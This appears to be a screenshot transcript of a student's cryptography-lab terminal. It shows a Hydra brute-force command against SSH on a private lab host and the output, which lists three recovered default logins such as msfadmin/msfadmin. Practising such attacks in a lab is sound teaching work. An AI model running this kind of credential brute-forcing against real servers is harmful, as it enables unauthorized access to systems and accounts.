 ssh
┌──(raja㉿NWS23010059)-[~/Documents/Cryptography_lab]
└─$ hydra -L user.txt -P simplepass.txt ssh://192.168.106.138
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mili
tary or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-15 03:07:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recomm
ended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 209 login tries (l:11/p:19), ~
14 tries per task
[DATA] attacking ssh://192.168.106.138:22/
[22][ssh] host: 192.168.106.138   login: msfadmin   password: msfadmin
[22][ssh] host: 192.168.106.138   login: user   password: user
[22][ssh] host: 192.168.106.138   login: postgres   password: postgres
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-15 03:07:51
┌──(raja㉿NWS23010059)-[~/Documents/Cryptography_lab]
└─$ _